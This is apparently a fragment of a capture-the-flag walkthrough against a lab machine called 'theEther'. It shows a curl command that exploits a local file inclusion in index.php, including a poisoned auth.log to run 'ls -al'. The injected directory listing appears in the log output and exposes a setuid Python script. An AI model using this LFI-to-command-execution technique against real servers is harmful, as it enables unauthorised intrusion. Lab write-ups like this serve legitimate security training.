 # curl -s 'http://192.168.1.110/index.php?file=/var/log/auth.log&cmd=ls+-al'
Aug 22 02:39:01 theEther CRON[1806]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 22 02:39:01 theEther CRON[1806]: pam_unix(cron:session): session closed for user root
Aug 22 02:41:19 theEther sshd[24561]: Connection closed by 192.168.1.111 port 44410 [preauth]
Aug 22 02:41:27 theEther sshd[25702]: Invalid user total 11312
drwxrwxr-x 4 root www-data 4096 Nov 23 2017 .
drwxr-xr-x 5 root root 4096 Oct 23 2017 ..
-rwxrwxr-x 1 root www-data 5891 Oct 23 2017 about.php
drwxrwxr-x 3 root www-data 4096 Oct 23 2017 images
-rwxrwxr-x 1 root www-data 6495 Oct 23 2017 index.php
drwxrwxr-x 4 root www-data 4096 Oct 23 2017 layout
-rwxrwxr-x 1 root www-data 5006 Oct 23 2017 licence.txt
-rwxrwxr-x 1 root www-data 10641 Oct 23 2017 research.php
-rwsrwsr-x 1 root evilscience 11527272 Nov 23 2017 xxxlogauditorxxx.py
from 192.168.1.111
Aug 22 02:41:27 theEther sshd[25702]: input_userauth_request: invalid user total 11312
drwxrwxr-x 4 root www-data 4096 Nov 23 2017 .
drwxr-xr-x 5 root root 4096 Oct 23 2017 ..
-rwxrwxr-x 1 root www-data 5891 Oct 23 2017 about.php
drwxrwxr-x 3 root www-data 4096 Oct 23 2017 images
-rwxrwxr-x 1 root www-data 6495 Oct 23 2017 index.php
drwxrwxr-x 4 root www-data 4096 Oct 23 2017 layout
-rwxrwxr-x 1 root www-data 5006 Oct 23 2017 licence.txt
-rwxrwxr-x 1 root www-data 10641 Oct 23 2017 research.php
-rwsrwsr-x 1 root evilscience 11527272 Nov 23 2017 xxxlogauditorxxx.py
[preauth]